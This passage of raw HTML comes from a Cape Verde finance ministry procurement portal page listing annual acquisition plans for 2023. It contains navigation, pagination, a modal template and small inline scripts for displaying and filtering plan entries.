role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830" > <div class="entry"> Plano Anual de Aquisições - 2023 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Plano Anual de Aquisições 2023 - ASA </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1768727229686"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_njbd" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=oxQwTtU4" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1768727229343"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    